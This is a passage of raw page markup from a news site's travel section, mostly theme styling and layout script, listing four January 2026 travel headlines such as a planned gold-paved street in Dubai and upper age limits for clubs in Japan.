<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
<style>.tdi_178 .td-image-wrap{padding-bottom:65%}.tdi_178 .entry-thumb{background-position:center 50%}.tdi_178 .td-image-container{flex:0 0 42%;width:42%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:1}body .tdi_178 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_178 .td-module-meta-info{padding:0 0 0 40px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_178 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_178 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.tdi_178 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_178 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_178 .td-post-vid-time{display:block}.tdi_178 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_178 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_178 .td-read-more{display:none}.tdi_178 .td-author-date{display:inline}.tdi_178 .td-post-author-name{display:none}.tdi_178 .td-post-date,.tdi_178 .td-post-author-name span{display:inline-block}.tdi_178 .entry-review-stars{display:inline-block}.tdi_178 .td-icon-star,.tdi_178 .td-icon-star-empty,.tdi_178 .td-icon-star-half{font-size:15px}.tdi_178 .td-module-comments{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_178 .td-post-category{background-color:#666666;color:#000000}.tdi_178 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_178 .td-module-title a{color:#aaaaaa}.tdi_178 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_178 .entry-title{margin:0 0 20px;font-family:Nixie One!important;font-size:24px!important;line-height:1.4!important;font-weight:500!important}.tdi_178 .td-excerpt{margin:16px 0 0;column-count:1;column-gap:48px;font-family:Hind Madurai!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_178 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 30px}.tdi_178 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_178 .td-module-container:before{bottom:-15px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_178 .td-excerpt{margin:12px 0 0;font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .td-image-wrap{padding-bottom:72%}.tdi_178 .td-image-container{flex:0 0 36%;width:36%}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-meta-info{padding:0 0 0 20px}.tdi_178 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_178 .td-module-container:before{bottom:-12.5px}.tdi_178 .td-excerpt{display:none}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}@media (max-width:767px){.tdi_178 .td-image-wrap{padding-bottom:55%}.tdi_178 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_178 .td-image-container,.ie11 .tdi_178 .td-image-container{flex:0 0 auto}.tdi_178 .td-module-container{flex-direction:column}.ie10 .tdi_178 .td-module-meta-info,.ie11 .tdi_178 .td-module-meta-info{flex:auto}.tdi_178 .td-module-meta-info{padding:18px 0 0}.tdi_178 .td_module_wrap{padding-bottom:21px;margin-bottom:21px;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_178 .td-module-container:before{bottom:-21px}.tdi_178 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_178 .td_module_wrap .td-module-container:before{display:block!important}.tdi_178 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_178 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_178 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_178 .td-editor-date,.tdi_178 .td-editor-date .td-post-author-name a,.tdi_178 .td-editor-date .entry-date,.tdi_178 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_178 = new tdBlock();
block_tdi_178.id = "tdi_178";
block_tdi_178.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"69","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_txt_hover":"#eeeeee","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_178","tdc_css_class":"tdi_178","tdc_css_class_style":"tdi_178_rand_style"}';
block_tdi_178.td_column_number = "2";
block_tdi_178.block_type = "td_flex_block_1";
block_tdi_178.post_count = "4";
block_tdi_178.found_posts = "1925";
block_tdi_178.header_color = "";
block_tdi_178.ajax_pagination_infinite_stop = "";
block_tdi_178.max_num_pages = "482";
tdBlocksArray.push(block_tdi_178);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_178 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" class="td-image-wrap " title="Paved with gold: Dubai announced plans to construct a street made with literal gold" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_ee54a3d9-aaab-599d-b9cc-13c1f446aa6a-9629928-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" title="Paved with gold: Dubai announced plans to construct a street made with literal gold">Paved with gold: Dubai announced plans to construct a street made with literal gold</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T01:03:46-05:00" >January 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/upper-age-limits-for-clubs-are-common-in-south-korea-now-japan-is-following-suit"  rel="bookmark" class="td-image-wrap " title="Upper age limits for clubs are common in South Korea. Now Japan is following suit" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_6a2be928-47ca-5fe3-a493-e07120f4be81-9629642-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/upper-age-limits-for-clubs-are-common-in-south-korea-now-japan-is-following-suit"  rel="bookmark" title="Upper age limits for clubs are common in South Korea. Now Japan is following suit">Upper age limits for clubs are common in South Korea. Now Japan is following suit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:40:52-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">While minimum age restrictions are commonplace around the world for establishments serving alcohol, upper age limits are a rarity. 
So it’s no surprise that...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/whirling-dervishes-sand-covered-elephants-and-sukhothai-at-dawn-2025s-best-travel-photos-revealed"  rel="bookmark" class="td-image-wrap " title="Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_7e1d50f7-5041-56ae-98f5-cd64d4d2135e-9626652-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/whirling-dervishes-sand-covered-elephants-and-sukhothai-at-dawn-2025s-best-travel-photos-revealed"  rel="bookmark" title="Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed">Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T01:00:03-05:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/this-middle-eastern-city-has-just-been-named-a-tourism-capital-for-2026"  rel="bookmark" class="td-image-wrap " title="This Middle Eastern city has just been named a tourism capital for 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_f2c59606-f99c-51ad-abf2-0ae842c44a73-9626609-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/this-middle-eastern-city-has-just-been-named-a-tourism-capital-for-2026"  rel="bookmark" title="This Middle Eastern city has just been named a tourism capital for 2026">This Middle Eastern city has just been named a tourism capital for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:06:15-05:00" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 